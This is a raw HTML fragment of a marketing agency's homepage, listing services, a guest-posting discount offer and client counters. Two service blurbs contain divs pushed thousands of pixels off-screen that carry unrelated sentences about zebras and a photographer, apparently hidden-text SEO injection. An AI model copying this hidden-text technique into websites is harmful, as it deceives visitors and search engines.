            <div class="marketum_image_box_wrapper marketum_motion_effect_on">
                <div class="marketum_image_box_image_cont">
                    <img decoding="async" src="https://demo.artureanec.com/themes/marketum/wp-content/uploads/2022/02/icon-retina-8.png" alt="" />
                </div>

                                    <h6 class="marketum_image_box_title">Affiliate Marketing</h6>
                    
                <div class="marketum_image_box_divider"></div>

                                    <div class="marketum_image_box_info">Boost revenue &amp; expand reach with Fromer Digital Media's Affiliate Marketing: Expert strategies, targeted traffic, and optimal conversions.<div style="position:absolute;top:-16764px;overflow:hidden">Zebras have unique stripes and are adapted to the grassland environment.</div>
</div>
                                </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-07d12c8 elementor-widget elementor-widget-heading" data-id="07d12c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">01</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-22ea288" data-id="22ea288" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<a class="eael-wrapper-link-1320f33 --eael-wrapper-link-tag" href="https://fromerdigitalmedia.com/services/artificial-intelligence-ai/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-1320f33" class="elementor-element elementor-element-1320f33 elementor-widget elementor-widget-marketum_image_box" data-id="1320f33" data-element_type="widget" data-widget_type="marketum_image_box.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_image_box_widget">
            <div class="marketum_image_box_wrapper marketum_motion_effect_on">
                <div class="marketum_image_box_image_cont">
                    <img decoding="async" src="https://fromerdigitalmedia.com/wp-content/uploads/2023/07/artificial-intelligence-14078.png" alt="" />
                </div>

                                    <h6 class="marketum_image_box_title">Artificial Intelligence (AI)</h6>
                    
                <div class="marketum_image_box_divider"></div>

                                    <div class="marketum_image_box_info">Fromer Digital Media: Harnessing AI's transformative power to revolutionize your digital strategies and drive unparalleled business growth.
<div style="position:absolute;left:-13421px">The details in the work show the photographer's heart.</div></div>
                                </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-7aa1147 elementor-widget elementor-widget-heading" data-id="7aa1147" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">02</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7271ce8" data-id="7271ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<a class="eael-wrapper-link-9445bde --eael-wrapper-link-tag" href="https://fromerdigitalmedia.com/services/branding-brand-management/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-9445bde" class="elementor-element elementor-element-9445bde elementor-widget elementor-widget-marketum_image_box" data-id="9445bde" data-element_type="widget" data-widget_type="marketum_image_box.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_image_box_widget">
            <div class="marketum_image_box_wrapper marketum_motion_effect_on">
                <div class="marketum_image_box_image_cont">
                    <img decoding="async" src="https://fromerdigitalmedia.com/wp-content/uploads/2023/07/user-246.png" alt="" />
                </div>

                                    <h6 class="marketum_image_box_title">Branding &amp; Brand Management</h6>
                    
                <div class="marketum_image_box_divider"></div>

                                    <div class="marketum_image_box_info">Fromer Digital Media: Elevate your brand's identity, perception, and influence with our comprehensive Branding &amp; Brand Management solutions.</div>
                                </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-d4d1098 elementor-widget elementor-widget-heading" data-id="d4d1098" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">03</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c093de4" data-id="c093de4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<a class="eael-wrapper-link-bf7163d --eael-wrapper-link-tag" href="https://fromerdigitalmedia.com/services/chatbots-and-conversational-marketing/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-bf7163d" class="elementor-element elementor-element-bf7163d elementor-widget elementor-widget-marketum_image_box" data-id="bf7163d" data-element_type="widget" data-widget_type="marketum_image_box.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_image_box_widget">
            <div class="marketum_image_box_wrapper marketum_motion_effect_on">
                <div class="marketum_image_box_image_cont">
                    <img decoding="async" src="https://fromerdigitalmedia.com/wp-content/uploads/2023/07/chatbot-robot-14060.png" alt="" />
                </div>

                                    <h6 class="marketum_image_box_title">Chatbots and Conversational Marketing</h6>
                    
                <div class="marketum_image_box_divider"></div>

                                    <div class="marketum_image_box_info">Revolutionize customer interactions and boost conversions with Fromer Digital Media's cutting-edge chatbots and conversational marketing.</div>
                                </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-a51ec0e elementor-widget elementor-widget-heading" data-id="a51ec0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">04</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e05083 elementor-section-boxed elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="1e05083" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-07c9104" data-id="07c9104" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<a class="eael-wrapper-link-3985284 --eael-wrapper-link-tag" href="https://fromerdigitalmedia.com/services/content-creation/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-3985284" class="elementor-element elementor-element-3985284 elementor-widget elementor-widget-marketum_image_box" data-id="3985284" data-element_type="widget" data-widget_type="marketum_image_box.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_image_box_widget">
            <div class="marketum_image_box_wrapper marketum_motion_effect_on">
                <div class="marketum_image_box_image_cont">
                    <img decoding="async" src="https://fromerdigitalmedia.com/wp-content/uploads/2023/07/data-management-9853.png" alt="" />
                </div>

                                    <h6 class="marketum_image_box_title">Content Marketing</h6>
                    
                <div class="marketum_image_box_divider"></div>

                                    <div class="marketum_image_box_info">Fromer Digital Media: Fuel your brand's growth through strategic content marketing strategies. Engage, educate, and inspire your audience.</div>
                                </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-b4c9cd9 elementor-widget elementor-widget-heading" data-id="b4c9cd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">05</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-461ac6f" data-id="461ac6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<a class="eael-wrapper-link-ea374f2 --eael-wrapper-link-tag" href="https://fromerdigitalmedia.com/services/influencer-marketing-services/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-ea374f2" class="elementor-element elementor-element-ea374f2 elementor-widget elementor-widget-marketum_image_box" data-id="ea374f2" data-element_type="widget" data-widget_type="marketum_image_box.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_image_box_widget">
            <div class="marketum_image_box_wrapper marketum_motion_effect_on">
                <div class="marketum_image_box_image_cont">
                    <img decoding="async" src="https://fromerdigitalmedia.com/wp-content/uploads/2023/07/online-education-7535.png" alt="" />
                </div>

                                    <h6 class="marketum_image_box_title">Influencer Marketing Services</h6>
                    
                <div class="marketum_image_box_divider"></div>

                                    <div class="marketum_image_box_info">Amplify your brand's reach and impact with Fromer Digital Media's Influencer Marketing. Harness the influence of top-tier influencers for unrivaled brand exposure.</div>
                                </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-ab68508 elementor-widget elementor-widget-heading" data-id="ab68508" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">06</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9824746" data-id="9824746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<a class="eael-wrapper-link-76f9a20 --eael-wrapper-link-tag" href="https://fromerdigitalmedia.com/services/seo-analytics/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-76f9a20" class="elementor-element elementor-element-76f9a20 elementor-widget elementor-widget-marketum_image_box" data-id="76f9a20" data-element_type="widget" data-widget_type="marketum_image_box.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_image_box_widget">
            <div class="marketum_image_box_wrapper marketum_motion_effect_on">
                <div class="marketum_image_box_image_cont">
                    <img decoding="async" src="https://fromerdigitalmedia.com/wp-content/uploads/2023/07/bar-chart-1216.png" alt="" />
                </div>

                                    <h6 class="marketum_image_box_title">Search Engine Optimization (SEO)</h6>
                    
                <div class="marketum_image_box_divider"></div>

                                    <div class="marketum_image_box_info">Boost your online visibility and outrank competitors with Fromer Digital Media's expert SEO strategies. Dominate search results and drive organic traffic.</div>
                                </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-3d32331 elementor-widget elementor-widget-heading" data-id="3d32331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">07</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ef431a0" data-id="ef431a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<a class="eael-wrapper-link-7dbdf7c --eael-wrapper-link-tag" href="https://fromerdigitalmedia.com/services/social-media-marketing/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-7dbdf7c" class="elementor-element elementor-element-7dbdf7c elementor-widget elementor-widget-marketum_image_box" data-id="7dbdf7c" data-element_type="widget" data-widget_type="marketum_image_box.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_image_box_widget">
            <div class="marketum_image_box_wrapper marketum_motion_effect_on">
                <div class="marketum_image_box_image_cont">
                    <img decoding="async" src="https://demo.artureanec.com/themes/marketum/wp-content/uploads/2022/02/icon-retina-2.png" alt="" />
                </div>

                                    <h6 class="marketum_image_box_title">Social Media Marketing (SMM)</h6>
                    
                <div class="marketum_image_box_divider"></div>

                                    <div class="marketum_image_box_info">Boost your brand's online presence and engagement with Fromer Digital Media's expert Social Media Marketing (SMM) strategies.</div>
                                </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-5a2ac29 elementor-widget elementor-widget-heading" data-id="5a2ac29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">08</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-515f9f9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="515f9f9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b3aa7f6" data-id="b3aa7f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b2287d elementor-widget elementor-widget-marketum_heading" data-id="0b2287d" data-element_type="widget" data-widget_type="marketum_heading.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_heading_widget">
                                <h2 class="marketum_heading">
                        Unlock Your Business Growth with an Exclusive Offer                    </h2>
                            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-443e0df elementor-widget elementor-widget-text-editor" data-id="443e0df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Are you ready to amplify your business&#8217;s online presence and drive more traffic? Sign up today for our exclusive guest posting plan and enjoy the benefits of our premium services with an added incentive. By using the promo code FROMERMEDIA2024 during checkout, you not only get a 30-day free trial but also an additional 50% off on all paid plans.</p><p>This unique offer allows you to post up to 24 articles per year on prestigious platforms like AiLOQ, Digital Business Directory, and Catskill Mountains and Beyond. It’s an excellent opportunity to showcase your expertise, reach a wider audience, and enhance your brand visibility. Don’t miss out on this perfect way to experience our premium offerings without immediate commitment!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4521be1 elementor-widget elementor-widget-marketum_button" data-id="4521be1" data-element_type="widget" data-widget_type="marketum_button.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_button_widget">
            <div class="marketum_button_container">
                <a class="marketum_link_type_2 " href="https://fromerdigitalmedia.com/guest-posting-free-trial-discount/%20" target="_blank">
                    <span>Known More</span>
                </a>
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7dc422f" data-id="7dc422f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d21a6e elementor-widget elementor-widget-image" data-id="4d21a6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fromerdigitalmedia.com/guest-posting-free-trial-discount/%20">
							<img decoding="async" width="1024" height="1024" src="https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-24-23.06.15-A-sleek-modern-digital-advertising-image-featuring-a-computer-screen-displaying-a-website-with-guest-posting-services.-The-screen-should-show-a-promo.webp" class="attachment-full size-full wp-image-7307" alt="" srcset="https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-24-23.06.15-A-sleek-modern-digital-advertising-image-featuring-a-computer-screen-displaying-a-website-with-guest-posting-services.-The-screen-should-show-a-promo.webp 1024w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-24-23.06.15-A-sleek-modern-digital-advertising-image-featuring-a-computer-screen-displaying-a-website-with-guest-posting-services.-The-screen-should-show-a-promo-300x300.webp 300w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-24-23.06.15-A-sleek-modern-digital-advertising-image-featuring-a-computer-screen-displaying-a-website-with-guest-posting-services.-The-screen-should-show-a-promo-150x150.webp 150w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-24-23.06.15-A-sleek-modern-digital-advertising-image-featuring-a-computer-screen-displaying-a-website-with-guest-posting-services.-The-screen-should-show-a-promo-768x768.webp 768w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-24-23.06.15-A-sleek-modern-digital-advertising-image-featuring-a-computer-screen-displaying-a-website-with-guest-posting-services.-The-screen-should-show-a-promo-960x960.webp 960w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-24-23.06.15-A-sleek-modern-digital-advertising-image-featuring-a-computer-screen-displaying-a-website-with-guest-posting-services.-The-screen-should-show-a-promo-640x640.webp 640w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-24-23.06.15-A-sleek-modern-digital-advertising-image-featuring-a-computer-screen-displaying-a-website-with-guest-posting-services.-The-screen-should-show-a-promo-480x480.webp 480w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-24-23.06.15-A-sleek-modern-digital-advertising-image-featuring-a-computer-screen-displaying-a-website-with-guest-posting-services.-The-screen-should-show-a-promo-384x384.webp 384w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-24-23.06.15-A-sleek-modern-digital-advertising-image-featuring-a-computer-screen-displaying-a-website-with-guest-posting-services.-The-screen-should-show-a-promo-320x320.webp 320w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-24-23.06.15-A-sleek-modern-digital-advertising-image-featuring-a-computer-screen-displaying-a-website-with-guest-posting-services.-The-screen-should-show-a-promo-600x600.webp 600w, https://fromerdigitalmedia.com/wp-content/uploads/2024/11/DALL·E-2024-11-24-23.06.15-A-sleek-modern-digital-advertising-image-featuring-a-computer-screen-displaying-a-website-with-guest-posting-services.-The-screen-should-show-a-promo-100x100.webp 100w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef4907 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="5ef4907" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f39d7a0" data-id="f39d7a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a8d10 elementor-widget elementor-widget-image" data-id="29a8d10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="802" height="725" src="https://fromerdigitalmedia.com/wp-content/uploads/2021/12/slide_image_5.jpg" class="attachment-full size-full wp-image-77" alt="" srcset="https://fromerdigitalmedia.com/wp-content/uploads/2021/12/slide_image_5.jpg 802w, https://fromerdigitalmedia.com/wp-content/uploads/2021/12/slide_image_5-600x542.jpg 600w, https://fromerdigitalmedia.com/wp-content/uploads/2021/12/slide_image_5-300x271.jpg 300w, https://fromerdigitalmedia.com/wp-content/uploads/2021/12/slide_image_5-768x694.jpg 768w" sizes="(max-width: 802px) 100vw, 802px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0cb3e5a elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-marketum_video" data-id="0cb3e5a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="marketum_video.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_video_widget">
            <div class="marketum_preview_container marketum_motion_effect_on">
                                    <div class="marketum_video_promo_text_container">
                        <div class="marketum_video_promo_text_wrapper">
                            Creative Digital 
Marketing &amp; Local Market Solutions
for your Business                        </div>
                    </div>
                    
                                    <div class="marketum_video_trigger_button_container">
                        <div class="marketum_video_trigger_button_wrapper">
                            <a class="marketum_video_trigger_button" href="https://www.youtube.com/watch?v=bixR-KIJKYM">
                                <span class="marketum_button_icon"><i class="fa fa-play"></i></span>
                                                            </a>
                        </div>
                    </div>
                                </div>

                            <div class="marketum_video_container">
                    <div class="marketum_close_popup_layer">
                        <div class="marketum_close_button">
                            <svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30"></path></svg>
                        </div>
                    </div>
                    <div class="marketum_video_wrapper" data-src="https://www.youtube.com/watch?v=bixR-KIJKYM"></div>
                </div>
                        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0f4f1e5" data-id="0f4f1e5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-850a830 elementor-widget elementor-widget-marketum_heading" data-id="850a830" data-element_type="widget" data-widget_type="marketum_heading.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_heading_widget">
                                <div class="marketum_up_heading">Features</div>
                                        <h2 class="marketum_heading">
                        Unleashing the Remarkable Features of Fromer Digital Media's Cutting-Edge Solutions!                    </h2>
                            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-71105ff elementor-widget elementor-widget-text-editor" data-id="71105ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Unleash Digital Excellence: Experience Fromer Digital Media&#8217;s Transformative Features for Unrivaled Success!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-554a4547 elementor-section-boxed elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="554a4547" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c10812c" data-id="1c10812c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2844f686 elementor-widget elementor-widget-marketum_heading" data-id="2844f686" data-element_type="widget" data-widget_type="marketum_heading.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_heading_widget">
                                <div class="marketum_up_heading">What we do</div>
                                        <h2 class="marketum_heading">
                        We create special things                    </h2>
                            </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dc132ec elementor-section-boxed elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="dc132ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23d6b860" data-id="23d6b860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57592a3e elementor-widget elementor-widget-marketum_image_box" data-id="57592a3e" data-element_type="widget" data-widget_type="marketum_image_box.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_image_box_widget">
            <div class="marketum_image_box_wrapper marketum_motion_effect_on">
                <div class="marketum_image_box_image_cont">
                    <img decoding="async" src="https://demo.artureanec.com/themes/marketum/wp-content/uploads/2022/02/icon-retina-8.png" alt="" />
                </div>

                                    <h6 class="marketum_image_box_title">Banner Ads</h6>
                    
                <div class="marketum_image_box_divider"></div>

                                    <div class="marketum_image_box_info">Elevate your brand's impact with captivating Banner Ads by Fromer Digital Media.</div>
                                </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-21493b64" data-id="21493b64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27a43be5 elementor-widget elementor-widget-marketum_image_box" data-id="27a43be5" data-element_type="widget" data-widget_type="marketum_image_box.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_image_box_widget">
            <div class="marketum_image_box_wrapper marketum_motion_effect_on">
                <div class="marketum_image_box_image_cont">
                    <img decoding="async" src="https://demo.artureanec.com/themes/marketum/wp-content/uploads/2022/02/icon-retina-6.png" alt="" />
                </div>

                                    <h6 class="marketum_image_box_title">Website Ads</h6>
                    
                <div class="marketum_image_box_divider"></div>

                                    <div class="marketum_image_box_info">Monetize your website with captivating ads from Fromer Digital Media.</div>
                                </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-217bcdf1" data-id="217bcdf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d165ece elementor-widget elementor-widget-marketum_image_box" data-id="3d165ece" data-element_type="widget" data-widget_type="marketum_image_box.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_image_box_widget">
            <div class="marketum_image_box_wrapper marketum_motion_effect_on">
                <div class="marketum_image_box_image_cont">
                    <img decoding="async" src="https://demo.artureanec.com/themes/marketum/wp-content/uploads/2022/02/icon-retina-4.png" alt="" />
                </div>

                                    <h6 class="marketum_image_box_title">Native Ads</h6>
                    
                <div class="marketum_image_box_divider"></div>

                                    <div class="marketum_image_box_info">Seamlessly blend ads with content for higher engagement: Fromer Digital Media's Native Ads.</div>
                                </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-221ce905" data-id="221ce905" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-695c7b9d elementor-widget elementor-widget-marketum_image_box" data-id="695c7b9d" data-element_type="widget" data-widget_type="marketum_image_box.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_image_box_widget">
            <div class="marketum_image_box_wrapper marketum_motion_effect_on">
                <div class="marketum_image_box_image_cont">
                    <img decoding="async" src="https://demo.artureanec.com/themes/marketum/wp-content/uploads/2022/02/icon-retina-2.png" alt="" />
                </div>

                                    <h6 class="marketum_image_box_title">Sponsored Ads</h6>
                    
                <div class="marketum_image_box_divider"></div>

                                    <div class="marketum_image_box_info">Amplify Your Reach: Fromer Digital Media's Sponsored Ads Drive Results.</div>
                                </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13d0a98b elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default marketum_parallax_no elementor-invisible" data-id="13d0a98b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;image_clip_right&quot;,&quot;animation_tablet&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-29837e77" data-id="29837e77" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;700&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41584d38 elementor-widget elementor-widget-marketum_heading" data-id="41584d38" data-element_type="widget" data-widget_type="marketum_heading.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_heading_widget">
                                <h2 class="marketum_heading">
                        <span>How we work?</span> Interested in cooperation?                    </h2>
                            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-75d88d7c elementor-widget elementor-widget-text-editor" data-id="75d88d7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Embark on your digital journey with Fromer Digital Media: Get Started Today!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d06c160" data-id="4d06c160" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;700&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d600252 elementor-widget elementor-widget-marketum_button" data-id="3d600252" data-element_type="widget" data-widget_type="marketum_button.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_button_widget">
            <div class="marketum_button_container">
                <a class="marketum_link_type_2 " href="https://fromerdigitalmedia.com/contacts/" target="_blank">
                    <span>Let&#039;s talk!</span>
                </a>
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2cac2a5 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="2cac2a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c629c10" data-id="5c629c10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12cd13c7 elementor-widget elementor-widget-marketum_heading" data-id="12cd13c7" data-element_type="widget" data-widget_type="marketum_heading.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_heading_widget">
                                <div class="marketum_up_heading">The best team</div>
                                        <h2 class="marketum_heading">
                        Fromer Digital Media<br>creative crew                    </h2>
                            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-abba193 elementor-widget elementor-widget-marketum_button" data-id="abba193" data-element_type="widget" data-widget_type="marketum_button.default">
				<div class="elementor-widget-container">
					
        <div class="marketum_button_widget">
            <div class="marketum_button_container">
                <a class="marketum_link_type_2 " href="https://fromerdigitalmedia.com/contacts/" target="_blank">
                    <span>Contact us</span>
                </a>
            </div>
        </div>
        				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d79d871 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default marketum_parallax_no" data-id="1d79d871" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-36e707c0" data-id="36e707c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e55253f marketum_counter_align_left elementor-widget elementor-widget-counter" data-id="4e55253f" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Happy Clients</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="250" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-600648c4" data-id="600648c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac1555c marketum_counter_align_left elementor-widget elementor-widget-counter" data-id="6ac1555c" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Countries</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="15" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-192f29f6" data-id="192f29f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
